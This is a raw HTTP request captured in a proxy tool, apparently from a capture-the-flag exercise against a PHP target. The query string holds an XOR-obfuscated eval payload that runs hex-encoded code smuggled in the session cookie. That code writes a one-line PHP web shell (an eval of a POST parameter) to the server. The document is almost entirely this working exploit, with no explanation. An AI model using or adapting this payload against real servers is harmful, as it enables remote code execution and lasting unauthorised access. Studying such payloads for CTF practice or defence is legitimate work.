 Pretty Raw Hex \n
1 GET /?data=
eval(((%27a%27%5e%27)%27).(%27a%27%5e%27%24%27).(%27e%27%5e%27%3d%27).(%27l%27%5e%27%5e%27).(%27a%27%5e%27%23%2
7).(%27a%27%5e%27(%27).(%27a%27%5e%27%2f%27))((((%27L%27^%27?%27).(%27A%27^%27$%27).(%27L%27^%27?%27).(%27L%27^
%27?%27).(%27A%27^%27(%27).(%27A%27^%27.%27).(%27A%27^%27/%27).(%27a%27^%27%3E%27).(%27A%27^%27(%27).(%27A%27^%
27%%27))()))); HTTP/2
2 Host: ddsi8vsxw937al6q1x4i9g23q.node.game.sycsec.com
3 Cookie: PHPSESSID=
66696c655f7075745f636f6e74656e747328222e2f3132332e706870222c223c3f3d20406576616c285c245f504f53545b2761275d293b3
f3e22293b
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15